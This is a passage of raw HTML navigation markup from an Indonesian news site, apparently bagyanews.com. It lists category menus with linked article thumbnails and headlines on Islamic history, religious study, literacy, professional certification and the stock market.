<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3706 mvp-mega-dropdown"><a href="https://bagyanews.com/category/kilas-balik/">Kilas Balik</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/alam-minangkabau-dan-awal-sejarah-islam-di-minangkabau/"><div class="mvp-mega-img"><img post-id="20337" fifu-featured="1" width="400" height="240" src="https://alif.id/wp-content/uploads/2024/06/surauu.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Alam Minangkabau dan Awal Sejarah Islam di Minangkabau" title="Alam Minangkabau dan Awal Sejarah Islam di Minangkabau" title="Alam Minangkabau dan Awal Sejarah Islam di Minangkabau" decoding="async" loading="lazy"/></div><p>Alam Minangkabau dan Awal Sejarah Islam di Minangkabau</p></a></li><li><a href="https://bagyanews.com/sejarah-surau-di-minangkabau-dari-ninik-turun-ke-mamak-dari-mamak-turun-ke-kamanakan/"><div class="mvp-mega-img"><img post-id="20337" fifu-featured="1" width="400" height="240" src="https://alif.id/wp-content/uploads/2024/06/surauu.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Alam Minangkabau dan Awal Sejarah Islam di Minangkabau" title="Alam Minangkabau dan Awal Sejarah Islam di Minangkabau" title="Sejarah Surau di Minangkabau: Dari Ninik Turun ke Mamak, dari Mamak Turun ke Kamanakan" decoding="async" loading="lazy"/></div><p>Sejarah Surau di Minangkabau: Dari Ninik Turun ke Mamak, dari Mamak Turun ke Kamanakan</p></a></li><li><a href="https://bagyanews.com/sejarah-terbentuknya-persatuan-ahli-farmasi-indonesia-pafi/"><div class="mvp-mega-img"><img post-id="20258" fifu-featured="1" width="400" height="240" src="https://www.literasipublik.com/wp-content/uploads/2024/06/PAFI-halmahera-selatan.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Sejarah Terbentuknya Persatuan Ahli Farmasi Indonesia (PAFI)" title="Sejarah Terbentuknya Persatuan Ahli Farmasi Indonesia (PAFI)" title="Sejarah Terbentuknya Persatuan Ahli Farmasi Indonesia (PAFI)" decoding="async" loading="lazy"/></div><p>Sejarah Terbentuknya Persatuan Ahli Farmasi Indonesia (PAFI)</p></a></li><li><a href="https://bagyanews.com/universitas-deoband-kebangkitan-tradisi-keislaman-di-negeri-hindustan/"><div class="mvp-mega-img"><img post-id="20241" fifu-featured="1" width="400" height="240" src="https://alif.id/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-28-at-02.20.00.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Universitas Deoband: Kebangkitan Tradisi Keislaman di Negeri Hindustan" title="Universitas Deoband: Kebangkitan Tradisi Keislaman di Negeri Hindustan" title="Universitas Deoband: Kebangkitan Tradisi Keislaman di Negeri Hindustan" decoding="async" loading="lazy"/></div><p>Universitas Deoband: Kebangkitan Tradisi Keislaman di Negeri Hindustan</p></a></li><li><a href="https://bagyanews.com/dari-kimlo-ke-timlo-kilas-balik/"><div class="mvp-mega-img"><img post-id="20235" fifu-featured="1" width="400" height="240" src="https://alif.id/wp-content/uploads/2024/05/kimlo.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dari Kimlo ke Timlo &#8211; Kilas Balik" title="Dari Kimlo ke Timlo &#8211; Kilas Balik" title="Dari Kimlo ke Timlo &#8211; Kilas Balik" decoding="async" loading="lazy"/></div><p>Dari Kimlo ke Timlo &#8211; Kilas Balik</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3710 mvp-mega-dropdown"><a href="https://bagyanews.com/category/referensi/">Referensi</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/apa-itu-pencemaran-sungai/"><div class="mvp-mega-img"><img post-id="19906" fifu-featured="1" width="400" height="240" src="https://www.literasipublik.com/wp-content/uploads/2024/01/pencemaran-sungai.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Apa itu Pencemaran Sungai?" title="Apa itu Pencemaran Sungai?" title="Apa itu Pencemaran Sungai?" decoding="async" loading="lazy"/></div><p>Apa itu Pencemaran Sungai?</p></a></li><li><a href="https://bagyanews.com/literasi-di-era-digital-tantangan-dan-solusi/"><div class="mvp-mega-img"><img post-id="19752" fifu-featured="1" width="400" height="240" src="https://www.literasipublik.com/wp-content/uploads/2023/11/Literasi-di-Era-Digital.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Literasi di Era Digital: Tantangan dan Solusi" title="Literasi di Era Digital: Tantangan dan Solusi" title="Literasi di Era Digital: Tantangan dan Solusi" decoding="async" loading="lazy"/></div><p>Literasi di Era Digital: Tantangan dan Solusi</p></a></li><li><a href="https://bagyanews.com/perubahan-alih-teknologi-untuk-meningkatkan-literasi/"><div class="mvp-mega-img"><img post-id="19748" fifu-featured="1" width="400" height="240" src="https://www.literasipublik.com/wp-content/uploads/2023/11/alih-teknlogi-lierasi.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Perubahan Alih Teknologi untuk Meningkatkan Literasi" title="Perubahan Alih Teknologi untuk Meningkatkan Literasi" title="Perubahan Alih Teknologi untuk Meningkatkan Literasi" decoding="async" loading="lazy"/></div><p>Perubahan Alih Teknologi untuk Meningkatkan Literasi</p></a></li><li><a href="https://bagyanews.com/menggali-pengalaman-dan-peluang-luas/"><div class="mvp-mega-img"><img post-id="19729" fifu-featured="1" width="400" height="240" src="https://www.literasipublik.com/wp-content/uploads/2023/11/kuliah-di-luar-negeri.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Menggali Pengalaman dan Peluang Luas" title="Menggali Pengalaman dan Peluang Luas" title="Menggali Pengalaman dan Peluang Luas" decoding="async" loading="lazy"/></div><p>Menggali Pengalaman dan Peluang Luas</p></a></li><li><a href="https://bagyanews.com/manajemen-waktu-efektif-untuk-kunci-produktivitas-dan-kesuksesan/"><div class="mvp-mega-img"><img post-id="19708" fifu-featured="1" width="400" height="240" src="https://www.literasipublik.com/wp-content/uploads/2023/10/manajemen-waktu.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Manajemen Waktu Efektif untuk Kunci Produktivitas dan Kesuksesan" title="Manajemen Waktu Efektif untuk Kunci Produktivitas dan Kesuksesan" title="Manajemen Waktu Efektif untuk Kunci Produktivitas dan Kesuksesan" decoding="async" loading="lazy"/></div><p>Manajemen Waktu Efektif untuk Kunci Produktivitas dan Kesuksesan</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3701 mvp-mega-dropdown"><a href="https://bagyanews.com/category/kalam/">Kalam</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat/"><div class="mvp-mega-img"><img post-id="20186" fifu-featured="1" width="400" height="240" src="https://pict.sindonews.net/dyn/850/pena/news/2024/05/09/70/1373931/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat-cyy.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat" title="Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat" title="Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat" decoding="async" loading="lazy"/></div><p>Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat</p></a></li><li><a href="https://bagyanews.com/hukum-tajwid-surat-ali-imran-ayat-1-5-dengan-penjelasannya/"><div class="mvp-mega-img"><img post-id="19977" fifu-featured="1" width="400" height="240" src="https://pict-b.sindonews.net/dyn/850/pena/news/2024/03/04/68/1333611/hukum-tajwid-surat-ali-imran-ayat-15-dengan-penjelasannya-xjd.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya" title="Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya" title="Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya" decoding="async" loading="lazy"/></div><p>Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya</p></a></li><li><a href="https://bagyanews.com/mengapa-yaman-dimuliakan-allah/"><div class="mvp-mega-img"><img post-id="19896" fifu-featured="1" width="400" height="240" src="https://pict-b.sindonews.net/dyn/850/pena/news/2023/12/29/70/1287447/mengapa-yaman-dimuliakan-allah-hur.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Mengapa Yaman Dimuliakan Allah?" title="Mengapa Yaman Dimuliakan Allah?" title="Mengapa Yaman Dimuliakan Allah?" decoding="async" loading="lazy"/></div><p>Mengapa Yaman Dimuliakan Allah?</p></a></li><li><a href="https://bagyanews.com/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-al-quran/"><div class="mvp-mega-img"><img post-id="19698" fifu-featured="1" width="400" height="240" src="https://pict.sindonews.net/dyn/850/pena/news/2023/10/24/70/1234381/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-alquran-hzc.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an" title="Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an" title="Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an" decoding="async" loading="lazy"/></div><p>Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an</p></a></li><li><a href="https://bagyanews.com/jadwal-sholat-hari-ini-kota-medan-ahad-20-agustus-2023-atau-3-shafar-1445-h/"><div class="mvp-mega-img"><img post-id="19562" fifu-featured="1" width="400" height="240" src="%20https:=" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jadwal Sholat Hari Ini Kota Medan, Ahad 20 Agustus 2023 Atau 3 Shafar 1445 H" title="Jadwal Sholat Hari Ini Kota Medan, Ahad 20 Agustus 2023 Atau 3 Shafar 1445 H" title="Jadwal Sholat Hari Ini Kota Medan, Ahad 20 Agustus 2023 Atau 3 Shafar 1445 H" decoding="async" loading="lazy"/></div><p>Jadwal Sholat Hari Ini Kota Medan, Ahad 20 Agustus 2023 Atau 3 Shafar 1445 H</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3700 mvp-mega-dropdown"><a href="https://bagyanews.com/category/it/">IT</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/sertifikasi-jarak-jauh-lsp-polri-didukung-bnsp-sosialisasi-digelar-online-untuk-perkuat-kompetensi-anggota/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2024/08/BNSP-dan-LSP-Polri-Kolaborasi-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Sertifikasi Jarak Jauh LSP Polri Didukung BNSP, Sosialisasi Digelar Online untuk Perkuat Kompetensi Anggota" title="Sertifikasi Jarak Jauh LSP Polri Didukung BNSP, Sosialisasi Digelar Online untuk Perkuat Kompetensi Anggota" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2024/08/BNSP-dan-LSP-Polri-Kolaborasi-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2024/08/BNSP-dan-LSP-Polri-Kolaborasi-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Sertifikasi Jarak Jauh LSP Polri Didukung BNSP, Sosialisasi Digelar Online untuk Perkuat Kompetensi Anggota</p></a></li><li><a href="https://bagyanews.com/rapat-tknv-dihadiri-bnsp-dan-kadin-indonesia-bahas-capaian-semester-1-dan-instrumen-monev-vokasi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2024/08/2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Rapat TKNV dihadiri BNSP dan Kadin Indonesia, Bahas Capaian Semester 1 dan Instrumen Monev Vokasi" title="Rapat TKNV dihadiri BNSP dan Kadin Indonesia, Bahas Capaian Semester 1 dan Instrumen Monev Vokasi" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2024/08/2-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2024/08/2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Rapat TKNV dihadiri BNSP dan Kadin Indonesia, Bahas Capaian Semester 1 dan Instrumen Monev Vokasi</p></a></li><li><a href="https://bagyanews.com/ihsg-diprediksi-tutup-di-7251-csa-index-agustus-2024-menurun-ke-558/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2024/07/IHSG-Jelang-Pilpres-070714-pus-3-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="IHSG Diprediksi Tutup di 7251, CSA Index Agustus 2024 Menurun ke 55,8" title="IHSG Diprediksi Tutup di 7251, CSA Index Agustus 2024 Menurun ke 55,8" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2024/07/IHSG-Jelang-Pilpres-070714-pus-3-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2024/07/IHSG-Jelang-Pilpres-070714-pus-3-1000x600.jpg 1000w, https://bagyanews.com/wp-content/uploads/2024/07/IHSG-Jelang-Pilpres-070714-pus-3-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>IHSG Diprediksi Tutup di 7251, CSA Index Agustus 2024 Menurun ke 55,8</p></a></li><li><a href="https://bagyanews.com/zensho-siap-terima-120-ribu-tenaga-kerja-indonesia-delegasi-bnsp-kemnaker-kadin-indonesia-gelar-pertemuan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2024/07/1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Zensho Siap Terima 120 Ribu Tenaga Kerja Indonesia, Delegasi BNSP, Kemnaker, &#038; Kadin Indonesia Gelar Pertemuan" title="Zensho Siap Terima 120 Ribu Tenaga Kerja Indonesia, Delegasi BNSP, Kemnaker, &#038; Kadin Indonesia Gelar Pertemuan" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2024/07/1-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2024/07/1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Zensho Siap Terima 120 Ribu Tenaga Kerja Indonesia, Delegasi BNSP, Kemnaker, &#038; Kadin Indonesia Gelar Pertemuan</p></a></li><li><a href="https://bagyanews.com/ojk-selenggarakan-konvensi-nasional-untuk-finalisasi-rskkni-manajemen-risiko-perbankan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2024/07/6-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="OJK Selenggarakan Konvensi Nasional untuk Finalisasi RSKKNI manajemen risiko perbankan" title="OJK Selenggarakan Konvensi Nasional untuk Finalisasi RSKKNI manajemen risiko perbankan" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2024/07/6-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2024/07/6-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>OJK Selenggarakan Konvensi Nasional untuk Finalisasi RSKKNI manajemen risiko perbankan</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4057"><a href="https://bagyanews.com">Index</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4051 mvp-mega-dropdown"><a href="https://bagyanews.com/category/feature/">Feature</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/stabilitas-suku-bunga-tantangan-bagi-ihsg-yang-berpotensi-menyebabkan-capital-outflow-dari-pasar-modal-indonesia/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2024/07/IHSG-Jelang-Pilpres-070714-pus-3-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Stabilitas Suku Bunga: Tantangan bagi IHSG yang Berpotensi Menyebabkan Capital Outflow dari Pasar Modal Indonesia" title="Stabilitas Suku Bunga: Tantangan bagi IHSG yang Berpotensi Menyebabkan Capital Outflow dari Pasar Modal Indonesia" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2024/07/IHSG-Jelang-Pilpres-070714-pus-3-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2024/07/IHSG-Jelang-Pilpres-070714-pus-3-1000x600.jpg 1000w, https://bagyanews.com/wp-content/uploads/2024/07/IHSG-Jelang-Pilpres-070714-pus-3-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Stabilitas Suku Bunga: Tantangan bagi IHSG yang Berpotensi Menyebabkan Capital Outflow dari Pasar Modal Indonesia</p></a></li><li><a href="https://bagyanews.com/ballroom-grand-sheraton-gandaria-city-tempat-konvensi-nasional-rskkni-bidang-pembiayaan-oleh-ojk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2024/07/13-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Ballroom Grand Sheraton Gandaria City: Tempat Konvensi Nasional RSKKNI Bidang Pembiayaan oleh OJK" title="Ballroom Grand Sheraton Gandaria City: Tempat Konvensi Nasional RSKKNI Bidang Pembiayaan oleh OJK" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2024/07/13-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2024/07/13-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Ballroom Grand Sheraton Gandaria City: Tempat Konvensi Nasional RSKKNI Bidang Pembiayaan oleh OJK</p></a></li><li><a href="https://bagyanews.com/tangis-haru-tiga-lansia-dengan-dimensia-berdoa-di-depan-kabah/"><div class="mvp-mega-img"><img post-id="20404" fifu-featured="1" width="400" height="240" src="https://islami.co/wp-content/uploads/2018/08/women-in-hajj.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tangis Haru Tiga Lansia dengan Dimensia Berdoa di Depan Ka’bah" title="Tangis Haru Tiga Lansia dengan Dimensia Berdoa di Depan Ka’bah" title="Tangis Haru Tiga Lansia dengan Dimensia Berdoa di Depan Ka’bah" decoding="async" loading="lazy"/></div><p>Tangis Haru Tiga Lansia dengan Dimensia Berdoa di Depan Ka’bah</p></a></li><li><a href="https://bagyanews.com/palestina-itu-dijajah-bukan-semata-perang-agama-dengan-israel/"><div class="mvp-mega-img"><img post-id="20361" fifu-featured="1" width="400" height="240" src="https://islami.co/wp-content/uploads/2023/05/nakbaday9.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Palestina Itu Dijajah, bukan Semata Perang Agama dengan Israel" title="Palestina Itu Dijajah, bukan Semata Perang Agama dengan Israel" title="Palestina Itu Dijajah, bukan Semata Perang Agama dengan Israel" decoding="async" loading="lazy"/></div><p>Palestina Itu Dijajah, bukan Semata Perang Agama dengan Israel</p></a></li><li><a href="https://bagyanews.com/dampak-perang-bukan-hanya-tentang-nilai-kemanusiaan-tetapi-juga-tagihan-ongkos-lingkungan/"><div class="mvp-mega-img"><img post-id="20345" fifu-featured="1" width="400" height="240" src="https://islami.co/wp-content/uploads/2024/06/war-2930223_640.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dampak Perang Bukan Hanya tentang Nilai Kemanusiaan, Tetapi Juga Tagihan Ongkos Lingkungan" title="Dampak Perang Bukan Hanya tentang Nilai Kemanusiaan, Tetapi Juga Tagihan Ongkos Lingkungan" title="Dampak Perang Bukan Hanya tentang Nilai Kemanusiaan, Tetapi Juga Tagihan Ongkos Lingkungan" decoding="async" loading="lazy"/></div><p>Dampak Perang Bukan Hanya tentang Nilai Kemanusiaan, Tetapi Juga Tagihan Ongkos Lingkungan</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052 mvp-mega-dropdown"><a href="https://bagyanews.com/category/hikmah/">Hikmah</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat/"><div class="mvp-mega-img"><img post-id="20186" fifu-featured="1" width="400" height="240" src="https://pict.sindonews.net/dyn/850/pena/news/2024/05/09/70/1373931/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat-cyy.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat" title="Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat" title="Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat" decoding="async" loading="lazy"/></div><p>Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat</p></a></li><li><a href="https://bagyanews.com/mengapa-yaman-dimuliakan-allah/"><div class="mvp-mega-img"><img post-id="19896" fifu-featured="1" width="400" height="240" src="https://pict-b.sindonews.net/dyn/850/pena/news/2023/12/29/70/1287447/mengapa-yaman-dimuliakan-allah-hur.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Mengapa Yaman Dimuliakan Allah?" title="Mengapa Yaman Dimuliakan Allah?" title="Mengapa Yaman Dimuliakan Allah?" decoding="async" loading="lazy"/></div><p>Mengapa Yaman Dimuliakan Allah?</p></a></li><li><a href="https://bagyanews.com/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-al-quran/"><div class="mvp-mega-img"><img post-id="19698" fifu-featured="1" width="400" height="240" src="https://pict.sindonews.net/dyn/850/pena/news/2023/10/24/70/1234381/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-alquran-hzc.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an" title="Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an" title="Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an" decoding="async" loading="lazy"/></div><p>Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an</p></a></li><li><a href="https://bagyanews.com/tuntunan-islam-bagi-umatnya-dalam-menentukan-arah-dan-passion-hidup/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2022/04/Screenshot-31-e1649141283293-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tuntunan Islam Bagi Umatnya Dalam Menentukan Arah dan Passion Hidup" title="Tuntunan Islam Bagi Umatnya Dalam Menentukan Arah dan Passion Hidup" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2022/04/Screenshot-31-e1649141283293-400x240.png 400w, https://bagyanews.com/wp-content/uploads/2022/04/Screenshot-31-e1649141283293-1000x600.png 1000w, https://bagyanews.com/wp-content/uploads/2022/04/Screenshot-31-e1649141283293-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Tuntunan Islam Bagi Umatnya Dalam Menentukan Arah dan Passion Hidup</p></a></li><li><a href="https://bagyanews.com/ajaran-islam-dan-logika-tentang-uang-yang-harus-anda-ubah/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2022/04/333537-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Ajaran Islam dan Logika Tentang Uang yang Harus Anda Ubah!" title="Ajaran Islam dan Logika Tentang Uang yang Harus Anda Ubah!" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2022/04/333537-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2022/04/333537-1000x600.jpg 1000w, https://bagyanews.com/wp-content/uploads/2022/04/333537-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Ajaran Islam dan Logika Tentang Uang yang Harus Anda Ubah!</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055 mvp-mega-dropdown"><a href="https://bagyanews.com/category/telaah/">Telaah</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/9-nama-keturunan-iblis-dan-tugas-tugasnya/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2023/02/Pengabdi-Setan-2-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="9 Nama Keturunan Iblis dan Tugas-Tugasnya" title="9 Nama Keturunan Iblis dan Tugas-Tugasnya" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2023/02/Pengabdi-Setan-2-400x240.jpeg 400w, https://bagyanews.com/wp-content/uploads/2023/02/Pengabdi-Setan-2-1000x600.jpeg 1000w, https://bagyanews.com/wp-content/uploads/2023/02/Pengabdi-Setan-2-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>9 Nama Keturunan Iblis dan Tugas-Tugasnya</p></a></li><li><a href="https://bagyanews.com/melanggengkan-kebencian-dan-kedengkian-adalah-sifat-iblis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2023/02/iblis-e1527489257987-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Melanggengkan Kebencian dan Kedengkian adalah Sifat Iblis" title="Melanggengkan Kebencian dan Kedengkian adalah Sifat Iblis" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2023/02/iblis-e1527489257987-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2023/02/iblis-e1527489257987-1000x600.jpg 1000w, https://bagyanews.com/wp-content/uploads/2023/02/iblis-e1527489257987-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Melanggengkan Kebencian dan Kedengkian adalah Sifat Iblis</p></a></li><li><a href="https://bagyanews.com/mengapa-ibadah-puasa-ramadhan-mengikuti-kalender-hijriyah/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2022/04/bulan-sabit2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Mengapa Ibadah Puasa Ramadhan Mengikuti Kalender Hijriyah?" title="Mengapa Ibadah Puasa Ramadhan Mengikuti Kalender Hijriyah?" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2022/04/bulan-sabit2-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2022/04/bulan-sabit2-1000x600.jpg 1000w, https://bagyanews.com/wp-content/uploads/2022/04/bulan-sabit2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Mengapa Ibadah Puasa Ramadhan Mengikuti Kalender Hijriyah?</p></a></li><li><a href="https://bagyanews.com/hikmah-di-balik-baju-baru-lebaran/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2022/04/Baju-Baru-Lebaran-scaled-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Hikmah di Balik Baju Baru Lebaran" title="Hikmah di Balik Baju Baru Lebaran" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2022/04/Baju-Baru-Lebaran-scaled-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2022/04/Baju-Baru-Lebaran-scaled-1000x600.jpg 1000w, https://bagyanews.com/wp-content/uploads/2022/04/Baju-Baru-Lebaran-scaled-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Hikmah di Balik Baju Baru Lebaran</p></a></li><li><a href="https://bagyanews.com/mengkhatamkan-al-quran-dalam-sehari-benarkah-dianjurkan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2022/04/Perempuan-membaca-Al-Quran-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Mengkhatamkan Al-Quran dalam Sehari, Benarkah Dianjurkan?" title="Mengkhatamkan Al-Quran dalam Sehari, Benarkah Dianjurkan?" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2022/04/Perempuan-membaca-Al-Quran-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2022/04/Perempuan-membaca-Al-Quran-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 